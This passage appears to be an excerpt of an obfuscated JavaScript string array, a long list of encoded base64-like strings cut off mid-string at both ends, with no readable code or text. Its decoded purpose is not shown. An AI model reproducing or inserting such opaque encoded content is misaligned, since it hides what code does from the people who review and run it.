wxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKw